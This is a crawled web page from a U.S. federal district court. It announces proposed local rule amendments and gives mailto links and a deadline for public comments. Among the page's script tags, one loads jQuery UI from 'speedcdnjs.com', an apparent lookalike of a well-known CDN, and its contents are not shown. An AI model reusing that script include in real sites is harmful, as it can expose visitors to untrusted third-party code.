

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=5
body_size: 34033
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4" />
<link rel="shortlink" href="/node/5375" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Amendments to the Local Rules Notice of Proposed Amendments, of Opportunity for Public Comments, and of Hearing to Receive Comments | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t99zjb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t99zjb"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t99zjb"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t99zjb"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=5":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-5375 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-192Ow7Yuh5LvpnX97EF5IPIkMXm_svGrkjZI2IBXaqM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Amendments to the Local Rules Notice of Proposed Amendments, of Opportunity for Public Comments, and of Hearing to Receive Comments            </h1>
          
                                        
                      <article about="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Amendments to the Local Rules Notice of Proposed Amendments, of Opportunity for Public Comments, and of Hearing to Receive Comments" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-15T00:00:00-04:00" class="date-display-single">Thursday, September 15, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/flsd/files/adminorders/2022-73.pdf" target="_blank">Administrative Order 2022-73</a><img class="flsd-icon-right" src="/sites/flsd/files/pdf_document.png" /><br />
Re Amendments to the Local Rules Notice of Proposed Amendments, of Opportunity for Public Comments, and of Hearing to Receive Comments with Amendments</p>
<p><a href="mailto:Court-Admin_FLSD@flsd.uscourts.gov?subject=Administrative%20Order%202022-73%20-%20Written%20Comments%20on%20the%20proposed%20rule%20amendments">Click here to submit written comments on the proposed rule amendments.</a></p>
<p><a href="mailto:Court-Admin_FLSD@flsd.uscourts.gov?subject=Administrative%20Order%202022-73%20-%20Written%20notice%20to%20appear%20and%20offer%20oral%20comments" target="_blank">Click here to file written notice to appear and offer oral comments on the proposed rule amendments.</a></p>
<p>In the alternative, you may send your request to the Court Administrator, 400 N. Miami Avenue, Room 8N09, Miami, FL 33128.<br />
<strong>Notices must be received no later than close of business on Friday, September 30, 2022.</strong></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-84fe02bf717755c7349179429698d64c">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-08">08/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-09">09/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-10">10/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-11">11/2024</a>
              (3)
          </li>
      <li><a href="/news/2024-12">12/2024</a>
              (1)
          </li>
      <li><a href="/news/2025-01">01/2025</a>
              (2)
          </li>
      <li><a href="/news/2025-02">02/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-04">04/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-05">05/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-06">06/2025</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=4">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=4">5</a></li>
<li class="pager__item pager__item--current">6</li>
<li class="pager__item"><a title="Go to page 7" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=6">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-hearing-4?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

